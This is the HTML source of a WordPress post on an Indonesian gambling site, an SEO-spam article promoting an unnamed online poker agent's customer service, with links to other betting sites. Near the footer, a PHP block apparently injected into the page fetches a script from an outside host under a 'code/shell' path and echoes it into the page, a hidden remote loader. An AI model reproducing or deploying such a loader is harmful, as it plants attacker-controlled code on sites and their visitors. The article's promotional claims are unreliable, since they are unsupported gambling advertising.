!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/10528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=10528' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-10528 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-10528" class="post-10528 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-omahapoker tag-poker-indonesia tag-poker-jackpot tag-poker-online-terbaik tag-poker-terbaru-2024 tag-poker-uang-asli tag-situs-poker-terpercaya tag-texas-holdem-indonesia tag-turnamen-poker-indonesia">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Layanan Pelanggan di Agen Poker Online Jackpot Terbesar di Indonesia" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/" title="Permalink to Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia" rel="bookmark"><time class="entry-date" datetime="2024-01-19T00:58:00+00:00">January 19, 2024</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/poker-online/" rel="category tag">Poker Online</a></span><span class="tags-links"><a href="https://hendersonbizcenter.com/tag/agen-poker-online/" rel="tag">agen poker online</a>, <a href="https://hendersonbizcenter.com/tag/omahapoker/" rel="tag">omahapoker</a>, <a href="https://hendersonbizcenter.com/tag/poker-indonesia/" rel="tag">poker indonesia</a>, <a href="https://hendersonbizcenter.com/tag/poker-jackpot/" rel="tag">poker jackpot</a>, <a href="https://hendersonbizcenter.com/tag/poker-online-terbaik/" rel="tag">poker online terbaik</a>, <a href="https://hendersonbizcenter.com/tag/poker-terbaru-2024/" rel="tag">poker terbaru 2024</a>, <a href="https://hendersonbizcenter.com/tag/poker-uang-asli/" rel="tag">poker uang asli</a>, <a href="https://hendersonbizcenter.com/tag/situs-poker-terpercaya/" rel="tag">situs poker terpercaya</a>, <a href="https://hendersonbizcenter.com/tag/texas-holdem-indonesia/" rel="tag">texas holdem indonesia</a>, <a href="https://hendersonbizcenter.com/tag/turnamen-poker-indonesia/" rel="tag">turnamen poker indonesia</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di artikel kami tentang <b>layanan pelanggan di agen poker online jackpot terbesar di Indonesia</b>. Dalam artikel ini, <a href="https://booksactuallyshop.com">bandar togel macau</a> akan membahas betapa pentingnya <b>layanan pelanggan</b> yang berkualitas dalam memberikan pengalaman permainan yang luar biasa dan dapat diandalkan. Sebagai <b>agen poker online terbaik</b> dan terpercaya di Indonesia, kami mengutamakan kenyamanan serta kepuasan para pemain kami.</p>
<h2>Keunggulan Layanan Pelanggan di Agen Poker Online Terbesar</h2>
<p>Salah satu hal terbaik tentang <b>agen poker online terbesar</b> adalah <b>layanan pelanggan</b> yang mereka tawarkan. Agen ini menawarkan opsi dukungan pelanggan yang unggul, termasuk obrolan langsung, email, dan dukungan telepon, untuk membantu para pemain dengan masalah apa pun yang mungkin mereka hadapi.</p>
<p>Selain itu, agen <b>poker online</b> terbesar juga sangat peduli dengan kepuasan pelanggan. Dalam rangka memberikan pengalaman bermain yang handal dan menyenangkan, agen ini memastikan waktu respon yang cepat dan ketersediaan dukungan pelanggan 24/7/365.</p>
<p>Dengan <b>layanan pelanggan</b> yang superior ini, para pemain bisa yakin bahwa mereka selalu akan mendapat bantuan yang cepat, handal, dan ramah dari agen <b>poker online</b> terbesar.</p>
<p>Tidak hanya itu, agen <b>poker online</b> terbesar ini juga menawarkan <b>poker online terpercaya</b> dan dapat dipercaya. Dengan banyaknya pemain aktif, <b>jackpot terbesar</b>, dan dukungan pelanggan yang andal, <b>agen poker</b> online terbesar ini tetap menjadi pilihan utama para penggemar poker.</p>
<p>Jadi, jika Anda mencari <b>layanan pelanggan terbaik</b> dan pengalaman bermain poker online yang andal dan menyenangkan, tidak ada tempat yang lebih baik dari <b>agen poker</b> online terbesar di Indonesia.</p>
<h2>Profesionalitas dalam Layanan Pelanggan</h2>
<p>Salah satu hal yang menjadi prioritas dalam <b>agen poker terpercaya</b> adalah layanan pelanggan yang baik. Untuk mencapai hal tersebut, profesionalitas dalam layanan pelanggan sangat penting dan menjadi fokus utama dalam <b>agen poker terpercaya</b>. Tim dukungan pelanggan di <b>agen poker terpercaya</b> tidak hanya terdiri dari orang-orang yang memiliki kemampuan komunikasi yang baik, tetapi juga dilengkapi dengan pelatihan dan keahlian yang memadai untuk menangani berbagai jenis pertanyaan yang diterima dari pemain.</p>
<p>Tim dukungan pelanggan di <b>agen poker</b> terpercaya selalu siap untuk memberikan solusi terbaik dan membantu pemain dalam mengatasi masalah atau kesulitan yang mereka hadapi. Selain itu, mereka juga memiliki dedikasi untuk memberikan layanan yang profesional dan sopan yang sangat berkontribusi pada pengalaman bermain yang handal serta menyenangkan bagi para pemain.</p>
<p>Agar dapat memberikan layanan pelanggan yang baik, agen poker terpercaya juga mengharapkan para pemain untuk memberikan masukan yang jelas dan mendetail agar dapat memahami situasi dengan lebih baik. Para pemain dapat menghubungi layanan pelanggan melalui email, live chat, atau telepon untuk mendapatkan bantuan secepat mungkin.</p>
<p>Melalui layanan pelanggan yang profesional, agen poker terpercaya dapat meningkatkan kepercayaan pemain dan menjadikan agen poker terpercaya sebagai pilihan utama untuk bermain poker online. Pelanggan juga dapat merasa nyaman dan percaya diri dalam menghadapi setiap tantangan dalam permainan poker online.</p>
<h2>Dukungan Pelanggan yang Responsif dan Ramah</h2>
<p>Layanan pelanggan yang responsif dan ramah adalah salah satu keunggulan dari agen poker terpercaya terbesar di Indonesia. Sebagai <b>agen poker online terbaik</b>, mereka selalu siap membantu pemain dalam mengatasi masalah yang mereka alami. Customer service agen <b>poker online terpercaya</b> selalu memiliki waktu respon yang cepat serta sangat membantu dalam menangani setiap concerns and inquiries from players.</p>
<p>Dalam agen poker terpercaya, pemain akan merasa nyaman dan aman menggunakan layanan pelanggan yang tersedia. Setiap masalah yang muncul dapat langsung diatasi dengan dukungan dari customer service yang ramah dan helpful. Dalam memastikan pemain menikmati pengalaman bermain <b>poker online terpercaya</b> yang lancar dan menyenangkan, <b>layanan pelanggan terbaik</b> dan professional selalu menjadi prioritas.</p>
<p>Diberikan dukungan pelanggan yang responsif dan ramah oleh agen poker terpercaya online terbesar di Indonesia, pemain akan merasa dihargai dan didukung selama bermain poker online. Tidak hanya respon yang cepat, tapi solusi yang tepat dan bantuan yang efektif juga tersedia untuk menjaga pengalaman bermain poker yang menyenangkan. Oleh karena itu, pemain dapat yakin bahwa mereka akan selalu mendapatkan layanan pelanggan yang terbaik di <b>agen poker online terbaik</b> dan terpercaya.</p>
<h2>Solusi dan Bantuan yang Efektif</h2>
<p>Pada bagian ini, kami akan menyoroti solusi dan bantuan yang efektif yang ditawarkan oleh layanan pelanggan agen poker online terbaik. Tim dukungan pelanggan dilengkapi untuk menangani berbagai masalah dan memberikan bantuan dalam pengelolaan akun untuk memastikan permainan yang lancar.</p>
<p>Salah satu solusi efektif yang ditawarkan adalah layanan live chat yang tersedia 24 jam sehari. Tim dukungan pelanggan yang terlatih dan profesional siap membantu pemain dengan segala pertanyaan, masalah teknis, dan pengelolaan akun.</p>
<p>Dalam hal penanganan masalah, layanan pelanggan agen poker terpercaya kami memiliki reputasi untuk menyelesaikan masalah dengan cepat dan efisien. Pemain dapat menghubungi tim dukungan pelanggan melalui layanan live chat, email, atau telepon, dan dijamin untuk mendapatkan jawaban yang cepat dan memuaskan.</p>
<p>Dalam hal pengelolaan akun, tim dukungan pelanggan siap membantu pemain dalam membuat deposit, penarikan, dan menyelesaikan masalah teknis terkait pembayaran. Tim juga dapat memberikan panduan dan saran tentang cara menggunakan situs dengan lebih efektif.</p>
<h2>Tips dan Panduan untuk Menggunakan Layanan Pelanggan dengan Bijak</h2>
<p>Setiap pemain pasti ingin mendapatkan pelayanan terbaik dari agen poker online yang terpercaya. Namun, terkadang ada beberapa kesulitan saat menggunakan layanan pelanggan. Berikut beberapa tips dan panduan untuk menggunakan layanan pelanggan dengan bijak di agen poker online terbaik.</p>
<h3>Pilih metode komunikasi yang tepat</h3>
<p>Terlebih dahulu, pastikan kamu memilih metode komunikasi yang tepat. Jangan ragu untuk menghubungi customer service melalui live chat atau telepon jika kamu membutuhkan bantuan cepat. Namun, jika kamu memiliki inquiry yang tidak memerlukan respon segera, email bisa menjadi pilihan yang tepat.</p>
<h3>Jelaskan masalah dengan jelas</h3>
<p>Saat mengajukan pertanyaan atau menginformasikan masalah kepada customer service, pastikan kamu menjelaskan masalah dengan jelas dan detail. Hal ini akan membantu customer service memberikan solusi yang lebih efisien dan efektif.</p>
<h3>Gunakan bahasa yang sopan</h3>
<p>Saat berkomunikasi dengan customer service, pastikan kamu menggunakan bahasa yang sopan. Hindari menggunakan bahasa kasar atau tidak pantas, karena hal tersebut tidak hanya tidak sopan, namun juga dapat memperlambat proses respon dari customer service.</p>
<h3>Gunakan sumber daya yang tersedia</h3>
<p>Pastikan kamu memanfaatkan sumber daya yang tersedia untuk mempelajari cara menggunakan situs poker online dan cara menyelesaikan permasalahan yang mungkin terjadi. Website agen poker online terbaik biasanya menyediakan FAQ (Frequently Asked Questions) dan tutorial cara menggunakan situs yang sangat membantu bagi pemain.</p>
<p>Dengan mengikuti tips dan panduan ini, kamu dapat menggunakan layanan pelanggan di agen poker online terbaik dengan bijak dan efektif.</p>
<h2>Testimoni Pemain tentang Layanan Pelanggan</h2>
<p>Dalam bagian ini, kami memperlihatkan testimonial dari para pemain mengenai layanan pelanggan yang mereka terima dari agen <b>poker online terpercaya</b> kami. Para pemain memberikan pengalaman dan pujian positif, yang menekankan bagaimana layanan pelanggan berkualitas tinggi telah memberi kontribusi pada kepuasan dan loyalitas mereka terhadap agen. Layanan pelanggan yang ramah, responsif, dan ahli memastikan pengalaman bermain poker online yang menghibur dan menyenangkan bagi para pemain.</p>
<h2>Kesimpulan</h2>
<p>Dalam permainan poker online, layanan pelanggan yang berkualitas adalah aspek yang sangat penting untuk memastikan pengalaman bermain game yang handal dan menyenangkan. Agen poker online terbesar dengan <b>jackpot terbesar</b> di Indonesia telah membuktikan komitmennya untuk memberikan <b>layanan pelanggan terbaik</b> kepada para pemainnya.</p>
<p>Sebagai agen poker online terpercaya, agen ini menawarkan layanan pelanggan yang ramah, efektif, dan responsif. Tim dukungan pelanggan yang profesional siap membantu para pemain melalui berbagai saluran dukungan, termasuk live chat, email, dan dukungan telepon.</p>
<p>Untuk memaksimalkan pengalaman bermain game poker online, para pemain dapat mengambil manfaat dari saran dan panduan dalam menggunakan layanan pelanggan dengan bijak. Semua solusi dan bantuan yang efektif selalu tersedia untuk menjamin kelancaran dalam bermain game.</p>
<p>Tidaklah mengherankan bahwa para pemain memberikan testimoninya tentang layanan pelanggan yang terbaik dari agen poker online terbesar dengan <b>jackpot terbesar</b> di Indonesia. Dengan semua hal ini, satu-satunya kesimpulan yang dapat diambil adalah agen poker online ini adalah Agen Poker Terpercaya dan Poker Online Terpercaya yang tepat untuk menikmati permainan poker online dengan sangat serius dan profesional.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/tips-poker-jackpot-besar-tren-terbaru-di-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Tips Poker Jackpot Besar &#8211; Tren Terbaru di Indonesia</a>			<a href="https://hendersonbizcenter.com/situs-judi-online-poker-terpercaya-di-indonesia/" rel="next">Situs Judi Online Poker Terpercaya di Indonesia <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terpercaya-2025-dengan-sistem-aman-dan-pembayaran-cepat/">Agen Judi Poker Online Terpercaya 2025 Dengan Sistem Aman dan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terbaik-2025-resmi-dengan-winrate-tinggi/">Agen Judi Poker Online Terbaik 2025 Resmi dengan Winrate Tinggi dan Keunggulan yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-2025-terpercaya-dengan-bonus-besar-dan-minimal-deposit-rendah/">Agen Poker Online 2025 Terpercaya Dengan Bonus Besar dan Deposit Rendah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-legal-2025-dengan-layanan-customer-service-24-jam/">Agen Judi Poker Online Legal 2025 Dengan Layanan Customer Service 24 Jam yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-terpopuler-2025-dengan-permainan-lengkap-dan-fair-play/">Agen Poker Online Terpopuler 2025 Dengan Permainan Lengkap Dan Fair Play</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
